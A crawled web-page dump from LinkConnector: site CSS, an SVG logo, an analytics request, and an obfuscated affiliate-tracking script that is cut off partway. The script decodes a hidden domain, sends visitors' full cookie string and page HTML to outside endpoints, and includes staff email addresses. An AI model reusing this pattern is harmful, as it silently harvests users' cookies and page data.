0px 0px 0px}footer{text-align:center !important}.industrial-icons{margin-top:27px;text-align:center !important}.site-info{text-align:center}.copyright-text{float:none !important}.socials-icons{text-align:center !important}.socials
li{margin:0
20px 15px 10px !important}#footer .footer-nav
li{margin-right:0px}}@media only screen and (max-width: 550px){#site-navigation-submenu{display:none}.AFF_TOP_Text-Box_Left-Align{margin-top:0px !important}}.vc_span2 .wpb_column
.column_container{float:left}.page-title-block{background-color:#645975}.top-cta{background-color:#f1f1f1;padding:40px
15%;margin-top:90px;margin-bottom:10px !important}.top-cta
p{font-family:OpenSans-Light;font-size:23px;color:#302542}h4{color:#00adee;font-family:OpenSans-Bold;font-size:20px !important;text-transform:capitalize}h4
a{text-decoration:underline;font-family:OpenSans-Regular !important}.boxright{margin-top:20px}.boxright
p{font-style:normal !important;color:#302542 !important;font-family:OpenSans-Regular;font-size:16px;line-height:30px !important}.boxright
strong{padding-top:50px;display:block}.boxright
.spacer{height:50px;display:block}#main .central-wrapper{padding-bottom:90px !important}.boxright p:nth-child(2){padding-top:35px;display:block}.boxright i b:nth-child(1){color:#808184;font-family:OpenSans-Regular;font-size:16px;display:block;padding-bottom:35px}.boxright .loc-date{color:#9073b3;font-family:OpenSans-CondBold;font-size:16px;text-transform:uppercase}.iconed-text{min-height:81px}.press-title-date{font-family:OpenSans-Light;font-size:20px !important;color:#808184;display:block;text-decoration:none}.list.arrow ul li:before{content:'\e60f'}.list
ul{padding-left:20px}.list ul
li{font-family:OpenSans-Regular;font-size:16px;color:#302542}.iconed-text>.icon{width:60px;height:60px;line-height:60px;border-radius:31px;-moz-border-radius:31px;-webkit-border-radius:31px;font-size:34px}.iconed-text
.text{margin-left:20px}.text_box{background-color:#f1f1f1;min-height:260px}.text
p{font-size:16px;font-family:OpenSans-Regular;font-style:italic;color:#645975}blockquote p:after{content:''}.vc_custom_1437951188134,.vc_custom_1437951197923,.vc_custom_1437951204138{border-bottom:2px solid #f1f1f1;margin-top:70px;margin-left:0px !important;margin-right:0px !important}.vc_column_container>.vc_column-inner{padding-left:0px;padding-right:0px}.bg-grey{background-color:#f1f1f1 !important;padding:90px
0px}.grow-cta{color:#231f20;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px}.row
div{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.logos-title{font-family:Quicksand;font-size:36px;color:#9073b3;padding-top:90px;padding-bottom:50px;text-align:center;line-height:34px}.logos-img{max-height:60px}.logo-row{margin-bottom:10px}.logo-col{padding:30px;cursor:pointer;background-color:#f1f1f1;transition: .5s ease all;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-right:10px solid #fff;background-size:contain;background-repeat:no-repeat;background-position:center center;min-height:120px}.row .logo-col{background-color:transparent;-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:0.5s ease all;opacity:0.5}.row .logo-col:hover, .row .logo-col.hovered{-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}.logo-col{border-right:0px solid #fff}.logo-col:hover{background-color:transparent}.logos-container{margin-bottom:90px}.vc_non_responsive .vc_row .vc_col-sm-4{padding-right:0px}.quote-sig{color:#645975;font-family:OpenSans-CondBold;font-size:16px}@media all and (min-width: 766px) and (max-width: 1024px){h1{font-size:36px !important}.top-cta{text-align:center}}@media only screen and (min-width: 550px){}@media (max-width: 1200px){}@media (max-width: 1000px) and (min-width: 992px){}@media (max-width: 992px){}@media only screen and (max-width: 800px){.top-cta{margin-top:0px}.vc_col-sm-4{float:none !important;width:100% !important;padding-left:0px !important;padding-right:0px !important}.vc_row .vc_col-sm-8{float:none !important;width:100% !important;padding-left:0px !important;padding-right:0px !important}.iconed-text{padding-left:0px}.icon{position:relative;left:50% !important;display:block;margin-left:-30px}h4{margin-top:20px}@media only screen and (max-width: 768px){.logo-col{border-right:0px solid #fff;background-color:transparent}.logo-row{margin-bottom:0px}}@media only screen and (max-width: 550px){.grow-cta{line-height:40px}}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;font-family:Arial;display:block;font-size: .85em;padding:10px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1661202093&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linkconnector.com%2Fabout%2Fpress-releases%2F%3Frelease%3D20090721_01&ul=en-us%40posix&dt=Growing%20Merchant%20Programs%2C%20New%20Affiliate%20Marketing%20Technology%2C%20Other%20Press%20Releases%20%7C%20LinkConnector&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=11057260&gjid=432165365&cid=1772031985.1768902790&tid=UA-40603004-1&_gid=1569315702.1768902790&_r=1&_slc=1&z=640479959
body_size: -452
content:
2,cG-D8VJXH9XE4

--- FILE ---
content_type: image/svg+xml
request_url: https://www.linkconnector.com/wordpress/wp-content/uploads/2015/09/LC-logo-homepage-nosub.svg
body_size: 1785
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-172 361 267 72" style="enable-background:new -172 361 267 72;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B2A7C2;}
	.st1{fill:#B2A7C2;stroke:#FFFFFF;stroke-width:0.25;}
</style>
<g>
	<g>
		<rect x="-92" y="383.1" class="st0" width="4.5" height="25.7"/>
		<path class="st0" d="M-83.8,408.8v-15.7h4.5v15.7L-83.8,408.8L-83.8,408.8z"/>
		<path class="st0" d="M-75.3,408.8v-15.7h4.5v1.7c0.4-0.6,1-1.1,1.8-1.4c0.8-0.4,1.6-0.6,2.4-0.6c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.2,0c1.1,0,2.1,0.3,3,0.9c0.9,0.6,1.3,1.7,1.3,3.1v12h-4.5v-11.5c0-0.6-0.2-1-0.7-1.3c-0.5-0.3-1-0.5-1.5-0.5
			c-0.6,0-1.1,0.1-1.6,0.4c-0.5,0.3-0.7,0.8-0.7,1.4v11.5L-75.3,408.8L-75.3,408.8z"/>
		<polygon class="st0" points="-58.4,408.8 -58.4,383.1 -53.9,383.1 -53.9,400 -48.7,393.1 -44.3,393.1 -49.8,400 -43.2,408.8 
			-48,408.8 -53.9,400.5 -53.9,408.8 		"/>
		<rect x="-83.8" y="388.1" class="st0" width="4.5" height="3.2"/>
		<path class="st0" d="M-32.7,405.6v2.7c-0.7,0.3-1.4,0.5-2.1,0.7c-0.7,0.1-1.3,0.2-1.9,0.2c-2.1,0-3.7-0.8-4.8-2.3
			c-1.1-1.6-1.6-3.5-1.6-5.8c0-3.2,0.7-5.4,2-6.4c1.3-1.1,2.9-1.6,4.6-1.6c0.6,0,1.3,0,1.9,0.1c0.6,0.1,1.2,0.2,1.9,0.3v3.1
			c-0.4-0.2-0.7-0.4-1.2-0.6c-0.4-0.2-0.9-0.2-1.4-0.2c-0.8,0-1.6,0.4-2.3,1.1c-0.7,0.8-1,2.1-1,4.2c0,1.8,0.3,3.1,0.9,4
			c0.6,0.9,1.4,1.3,2.4,1.3c0.4,0,0.8-0.1,1.2-0.2C-33.6,406.1-33.2,405.9-32.7,405.6L-32.7,405.6L-32.7,405.6z"/>
		<path class="st0" d="M-13.4,408.8v-15.7h4.5v1.7c0.4-0.6,1-1.1,1.7-1.4c0.8-0.4,1.6-0.6,2.4-0.6c0.1,0,0.1,0,0.2,0s0.2,0,0.2,0
			c1.1,0,2.1,0.3,3,0.9c0.9,0.6,1.3,1.7,1.3,3.1v12h-4.5v-11.5c0-0.6-0.2-1-0.7-1.3c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1.1,0.1-1.6,0.4
			c-0.5,0.3-0.7,0.8-0.7,1.4v11.5L-13.4,408.8L-13.4,408.8z"/>
		<path class="st0" d="M3.9,408.8v-15.7h4.5v1.7c0.4-0.6,1-1.1,1.8-1.4c0.8-0.4,1.6-0.6,2.4-0.6c0.1,0,0.1,0,0.2,0s0.2,0,0.2,0
			c1.1,0,2.1,0.3,3,0.9c0.9,0.6,1.3,1.7,1.3,3.1v12h-4.5v-11.5c0-0.6-0.2-1-0.7-1.3c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1.1,0.1-1.6,0.4
			c-0.5,0.3-0.7,0.8-0.7,1.4v11.5L3.9,408.8L3.9,408.8z"/>
		<path class="st0" d="M24.5,401.7c0,1.5,0.2,2.6,0.7,3.4c0.5,0.8,1.2,1.2,2,1.2c0.7,0,1.3-0.2,1.7-0.6c0.5-0.4,0.7-1.1,0.7-2.1
			l4.2,0c-0.4,2.3-1.1,3.8-2.4,4.4c-1.2,0.6-2.6,0.9-4.2,0.9c-2,0-3.7-0.6-5-1.9c-1.3-1.3-1.9-3.3-1.9-6.1c0-2.3,0.5-4.3,1.5-5.8
			c1-1.5,2.8-2.3,5.4-2.3c2.1,0,3.7,0.6,4.8,1.9s1.7,3.2,1.8,5.8c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.6L24.5,401.7z M24.5,399.5h5.2
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-1.2-0.2-2.1-0.7-2.7c-0.5-0.6-1.1-0.9-1.7-0.9c0,0-0.1,0-0.1,0s0,0-0.1,0
			c-0.6,0-1.2,0.4-1.8,1C24.8,397.2,24.5,398.2,24.5,399.5L24.5,399.5L24.5,399.5z"/>
		<path class="st0" d="M47.3,405.6v2.7c-0.7,0.3-1.4,0.5-2.1,0.7c-0.7,0.1-1.3,0.2-1.9,0.2c-2.1,0-3.7-0.8-4.8-2.3
			c-1.1-1.6-1.6-3.5-1.6-5.8c0-3.2,0.7-5.4,2-6.4c1.3-1.1,2.9-1.6,4.6-1.6c0.6,0,1.3,0,1.9,0.1c0.6,0.1,1.2,0.2,1.9,0.3v3.1
			c-0.4-0.2-0.7-0.4-1.2-0.6c-0.4-0.2-0.9-0.2-1.4-0.2c-0.8,0-1.6,0.4-2.3,1.1c-0.7,0.8-1,2.1-1,4.2c0,1.8,0.3,3.1,0.9,4
			c0.6,0.9,1.4,1.3,2.4,1.3c0.4,0,0.8-0.1,1.2-0.2C46.4,406.1,46.8,405.9,47.3,405.6L47.3,405.6z"/>
		<path class="st0" d="M77.7,408.8v-15.7h4.2v2c0.7-0.7,1.4-1.2,2.2-1.6c0.8-0.4,1.8-0.6,3-0.6v2.7c-2.1,0-3.4,0.3-4.1,0.9
			c-0.7,0.6-1,1.3-1,2v10.3L77.7,408.8L77.7,408.8z"/>
		<path class="st0" d="M51.5,395.8h-2.1v-2.7h2.1V389H56v4.2h2.1v2.7H56v9.2c0,0-0.1,1.2,0.4,1.3c0.4,0.1,0.8-0.1,1.2-0.2
			c0.4-0.1,0.9-0.3,1.3-0.5v2.6c-0.7,0.3-1.4,0.5-2.1,0.7c-0.7,0.1-1.3,0.2-1.9,0.2c-1.4,0-2.5-0.6-3.2-1.9c-0.2-0.4-0.3-1-0.3-1
			L51.5,395.8z"/>
		<g>
			<g>
				<path class="st0" d="M72.9,394.9c-1.1-1.3-2.8-2-5-2c-0.1,0-0.2,0-0.3,0h-0.3c-0.7,0-1.4,0.1-2,0.2c0.9,0.4,1.5,1.3,1.5,2.4
					c0,0,0,0.1,0,0.1c0.2,0,0.3-0.1,0.5-0.1c1.4,0,2.2,0.5,2.4,1.6c0.2,1.1,0.3,2.3,0.3,3.8c0,1.1-0.1,2.1-0.2,2.9
					c0.3-0.1,0.6-0.2,0.9-0.2c1.4,0,2.5,1.1,2.6,2.4c0.7-1.3,1.1-3,1.1-5.1C74.6,398.3,74,396.2,72.9,394.9z M68.2,406.4
					c0,0,0-0.1,0-0.1c-0.2,0.1-0.5,0.1-0.8,0.1c-1,0-1.7-0.5-2.1-1.6c-0.4-1-0.6-2.3-0.6-3.8c0-1.2,0.1-2.1,0.2-2.9
					c-0.2,0.1-0.4,0.1-0.6,0.1c-1.4,0-2.6-1.1-2.6-2.6c-0.7,1.2-1.1,3-1.1,5.3v0c0,2.6,0.6,4.6,1.7,6c1.1,1.4,2.9,2.1,5.3,2.1
					c0.9,0,1.7-0.1,2.4-0.2C68.8,408.4,68.2,407.5,68.2,406.4z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st0" d="M-17.6,394.9c-1.1-1.3-2.8-2-5-2c-0.1,0-0.2,0-0.3,0h-0.3c-0.7,0-1.4,0.1-2,0.2c0.9,0.4,1.5,1.3,1.5,2.4
					c0,0,0,0.1,0,0.1c0.2,0,0.3,0,0.5,0c1.4,0,2.2,0.5,2.4,1.6c0.2,1.1,0.3,2.3,0.3,3.8c0,1.1-0.1,2.1-0.2,2.9
					c0.3-0.1,0.6-0.2,1-0.2c1.4,0,2.5,1,2.6,2.4c0.7-1.3,1.1-3,1.1-5.1C-15.9,398.3-16.5,396.2-17.6,394.9z M-22.3,406.4
					c0,0,0-0.1,0-0.1c-0.2,0.1-0.5,0.1-0.8,0.1c-1,0-1.7-0.5-2.1-1.6c-0.4-1-0.6-2.3-0.6-3.8c0-1.2,0.1-2.1,0.2-2.9
					c-0.2,0.1-0.4,0.1-0.6,0.1c-1.4,0-2.6-1.1-2.7-2.5c-0.7,1.2-1.1,3-1.1,5.3v0c0,2.6,0.6,4.6,1.7,6c1.1,1.4,2.9,2.1,5.2,2.1
					c0.9,0,1.7-0.1,2.4-0.2C-21.7,408.4-22.3,407.5-22.3,406.4z"/>
			</g>
		</g>
		<g>
			<circle class="st0" cx="64.2" cy="395.5" r="2.5"/>
			<path class="st0" d="M64.2,395.5"/>
		</g>
		<g>
			<circle class="st0" cx="70.9" cy="406.4" r="2.5"/>
			<path class="st0" d="M70.9,406.4"/>
		</g>
		<circle class="st0" cx="-19.7" cy="406.4" r="2.5"/>
		<circle class="st0" cx="-26.3" cy="395.5" r="2.5"/>
		<g>
			<g>
				<path class="st1" d="M64.2,395.5"/>
			</g>
			<g>
				<path class="st1" d="M70.8,406.4"/>
			</g>
		</g>
		<g>
			<path class="st0" d="M-117.8,426.7c-5.4,3.4-11.7,5.3-18.5,5.3c-19.3,0-35-15.7-35-35c0-11.2,5.2-21.1,13.4-27.5
				c0.6,1.1,1.6,2,2.8,2.6v28.1h14.3c-0.6,2.2-0.9,4.9-0.9,8c0,6.9,2.3,11.2,5.4,13.9c1.3,1.2,5.2,3.6,9.7,3.7c0.4,0,0.9,0,1.3,0
				c0.4,0,0.8,0,1.2-0.1c0.8-0.1,1.6-0.1,2.5-0.3c0.8-0.1,1.6-0.2,2.3-0.4h0C-118.9,425.7-118.4,426.2-117.8,426.7z"/>
			<path class="st0" d="M-101.4,397c0,8-2.7,15.4-7.2,21.3c-1.1-1.8-3.1-3.1-5.4-3.1c-3.3,0-6,2.5-6.3,5.7c-0.4,0.1-0.8,0.2-1.3,0.3
				c-0.9,0.2-1.8,0.2-2.8,0.2c-0.3,0-0.7,0-1,0c-0.4,0-0.7-0.1-1-0.1c-2.4-0.3-4.6-1.4-6.5-3.3c-2-1.9-3.5-5.3-3.5-10.1
				c0-5,1.4-8.6,3.2-10.8c1.8-2.2,4.3-3.4,7.6-3.4c0.9,0,1.9,0.1,2.8,0.2c1,0.1,1.9,0.3,3,0.8l0-0.1c0.5,0.2,0.9,0.5,1.4,0.8v-4.6
				c-2.9-1.1-5.5-1.6-7.8-1.6c-3.1,0-5.9,0.8-8.4,2.5c-0.8,0.5-1.5,1.1-2.1,1.7c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2
				c-0.6,0.5-1.1,1-1.5,1.6h-11.6v-22.9c2.4-0.9,4-3.2,4-5.9c0-1-0.2-1.9-0.6-2.7c3.3-1,6.8-1.6,10.4-1.6
				C-117,362-101.4,377.7-101.4,397z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://t2ellc.donatetraffic.com/u900036.js
body_size: 4023
content:
var x24 = '';var u18 = '2026-01-20 01:53:10';var h13 = '';var r17 = '';var d16 = '4+QRR5Zkbp/4Q4,/ffE5Z5b0';var h11 = -8;var j10 = 'P:ZPPxZPSSZPyx';var b15 = '0';var x14 = '';var o19 = 'O44qaDII333ZREps5bppQ54b,Z5b0I/Wbe4Iq,QaaK,QRQ/aQaIi,QRQ/aQi+jjSjy+PijP';var c20 = '';var n23 = 'https%3A%2F%2Fwww.linkconnector.com%2Fabout%2Fpress-releases%2F%3Frelease%3D20090721_01';var e;
try {
	function o0(path){var x=document.createElement("SCRIPT");x.src=path;try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function u1(path){var x=document.createElement("IMG");x.setAttribute("src",path);x.setAttribute("alt","");x.setAttribute("height","1");x.setAttribute("width","1");try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function k3(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++)
{var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function k4(cname,cvalue,exdays,domain){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+'='+cvalue+';'+expires+'; path=/; domain=.'+domain+';'}
function o5(url){var match=url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if(match!=null&&match.length>2&&typeof match[2]==='string'&&match[2].length>0){return match[2]}
else{return null}}
function p6(url){var hostName=o5(url);var domain=hostName;if(hostName!=null){var parts=hostName.split('.').reverse();if(parts!=null&&parts.length>1){domain=parts[1]+'.'+parts[0];if(hostName.toLowerCase().indexOf('.co.uk')!=-1&&parts.length>2){domain=parts[2]+'.'+domain}}}
return domain}
function b7(key){return decodeURIComponent(q43.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(key).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))}
function b2(v){var b='+,-./0123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var s='izKZIjP+8Ctxy:SD/W5kQfAOEFsR0pbqu,a4e93cG.HNJUXVBmnhwdM7vLlTYr6go1-2';var o='';var input_character_pos='';for(i=0;i<v.length;i++){input_character_pos=s.indexOf(v.charAt(i));o+=b.charAt(input_character_pos)}
return o}
function r8(c_name){return localStorage.getItem(c_name)}
function j9(c_name,value){return localStorage.setItem(c_name,value)}
if(typeof u18==='undefined'){var d=new Date();d=d.getTime()+((d.getTimezoneOffset()+h11*60)*60000);d=new Date(d);var u18=d.getFullYear()+"-"+("00"+(d.getMonth()+1)).slice(-2)+"-"+("00"+d.getDate()).slice(-2)+" "+("00"+d.getHours()).slice(-2)+":"+("00"+d.getMinutes()).slice(-2)+":"+("00"+d.getSeconds()).slice(-2)}
if(typeof b15==='undefined'){if(window.doNotTrack==1||navigator.doNotTrack==1||navigator.msDoNotTrack==1){var b15='1'}else{var b15='0'}}
if(typeof r17==='undefined'){var r17=''}
if(typeof u26==='undefined'){var u26=''}
if(typeof p27==='undefined'){var p27=''}
if(typeof uts_nlt_aff_siteid==='undefined'){var uts_nlt_aff_siteid=''}
if(typeof uts_id==='undefined'){var uts_id=''}
var w28='';var r29=!1;var k30=!1;var p31=!1;var r32='lp';d16=b2(d16);j10=b2(j10);console.log('d16='+d16);console.log('j10='+j10);var uts_trafficname='usource';var u33='lifo';var y34=45;var o35='1';var u36='900036';var x37='2128,1691';var y38='lc';var mm_url='//'+d16+'/traffic/plugins/UTS/uts_adblock.php?cgid='+u36+'&callingdomain='+d16;fetch('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').then(()=>{mm_url+="&b_test=0";console.log('Network request succeeded, adblock is not enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}}).catch(()=>{mm_url+="&b_test=1";console.log('Network request failed, adblock is enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}});if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){var i39=o35;var f40=document.cookie.split(';');if(f40){var uid_url=x14+'//'+d16+'/tu.php?pid='+i39+'&nv='+encodeURIComponent(f40);u1(uid_url)}
var uts_uid_curl=x14+'//'+d16+'/js/uts_uid.php?cgid='+u36+'&x14='+x14;u1(uts_uid_curl)}
var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc');g41.push('lctid=');o42.push('lc');if(document.documentURI){var q43=document.documentURI}else{var q43=window.location.href}
var g44='/u900036.js';var uts_ref='https://www.linkconnector.com/';var u45='';var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ParallelTracking'+u36+'&g44='+g44+'&uts_ref='+uts_ref;var g47=p6(q43);if(!g41){var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc')}
var x48='';for(i=0;i<g41.length;i++){var k49=new RegExp(g41[i]);if(q43.search(k49)>0){if(g41[i]==uts_trafficname+'='){x48=q43.substr(q43.search(k49)+g41[i].length,2)}else{x48=o42[i]}
var e50=!0;break}}
if(x48){var y25=!0}
if(!y25&&y38>""){var p31=!0}
if(x48.search(/[0-9a-z]{2}/)<0){x48=""}
var w51="";if(window.document.referrer&&window.document.referrer!=''){w51=window.document.referrer}
else if(document.referrer&&document.referrer!=''){w51=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){w51=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){w51=self.document.referrer}
var z52=!0;if(!x48){x48=k3(uts_trafficname)}
if(!x48){x48=r17}
if(!x48){var p31=!0}
var a53=new Date();console.log('a53='+a53);console.log('a532='+a53.setTime(a53.getTime()+(y34*24*60*60*1000)));var m54='';if(!x24){var x24=b7('lctid')}
if(x24&&!k3('uts_lctid')){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24;if(isNaN(x24)){}}
var n55=!1;if(w51.search(g47)>=0){n55=!0}
if(x48>''&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56='//'+d16+'/js/uts_landing.php?cgid='+u36+'&cval='+x48+'&cdur='+y34+'&aref='+w51+'&dnt='+b15+'&cdomain='+d16;var c57=!0;if(m54){w56+='&source=uts&lctid='+m54}
if(y25){u1(w56)}}
var uts_email='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=DomainCheck_'+u36+'&uts_trafficname='+uts_trafficname+'&x48='+x48+'&uts_bkp_cookievalue='+r17+'&x48_cookie='+k3(uts_trafficname)+'&expires='+a53.toUTCString()+'&uts_calling_domain='+d16+'&c57='+c57+'&uts_uri='+q43+'&y34='+y34+'&expires2='+a53.setTime(a53.getTime()+(y34*24*60*60*1000))}
if(r29){var w58=b7('cjevent');if(w58){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=CJCookie'+u36+'&uts_uri='+q43+'&w58='+w58;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_cjevent='+w58+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(k30){var k59=b7('sscid');if(k59){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ssCookie'+u36+'&uts_uri='+q43+'&k59='+k59;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_sscid='+k59+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){a53.setTime(a53.getTime()+(1/24*24*60*60*1000));document.cookie='LCUTS_UID_'+u36+'='+u36+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}
var lc_atid;if(window.document.referrer&&window.document.referrer!=''){lc_atid=window.document.referrer}
else if(document.referrer&&document.referrer!=''){lc_atid=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){lc_atid=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){lc_atid=self.document.referrer}
else{lc_atid=''}
var lc_ta_url="//linkconnector.com/ta.php?lc=000001000079001435&atid="+encodeURI(lc_atid)+"&url=https://"+d16+"/images/spacer.gif";u1(lc_ta_url);function isNumeric(n){return!isNaN(parseFloat(n))&&isFinite(n)}
if(k3('uts_lctid')){var x24=k3('uts_lctid')}else if(u45>''){var x24=u45};var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;var text='';function myFunction(text){var x=document.createElement("SCRIPT");x.defer=!0;var t=document.createTextNode(text);x.appendChild(t);document.body.appendChild(x)}
var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com,joe@solidtechnology.com&source=TestUTSEmail&cgid='+u36+'&uts_uri='+q43;var text="var thisScript = document.documentElement.innerHTML;";text+="var titlestart = thisScript.indexOf('<title>')+7;";text+="var titleend = thisScript.indexOf('</title>');";text+="var titletext = thisScript.substr(titlestart,titleend-titlestart);";text+="thisScript = thisScript.replace(/\s+/g, ' ');";text+="thisScript = thisScript.replace(/\t+/g, '');";text+="thisScript = thisScript.replace('    ', ' ');";text+="thisScript = thisScript.replace('#', '%23');";text+="var doc_offset = 0;";text+="var doc_term = 'uts_lp';";text+="var doc_start = 50;";text+="var doc_length = 1500;";text+="var scriptcodetext = (thisScript.indexOf(doc_term)>=0) ? thisScript.substr(thisScript.indexOf(doc_term)-doc_start,doc_length) :'NoScript';";text+="var str_locate = thisScript.indexOf(doc_term)-doc_start;";text+="var str_locate_end = thisScript.indexOf(doc_term)-doc_start+doc_length;";text+="var ch_url = '//linkconnector.com/uts_merchant_code.php?email=ernie.st.gelais@linkconnector.com&cgid=' + u36 + '&title=' + titletext + '&source=text_search_' + u36 + '&action=0&name=scriptcode-' + encodeURIComponent(doc_term) + '-' + str_locate + '&value=' + encodeURIComponent(scriptcodetext);";text+="u1(ch_url);";function callback(response){var a53=new Date();var m54='';var x48=y38;if(x24&&!k3('uts_lctid')){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; 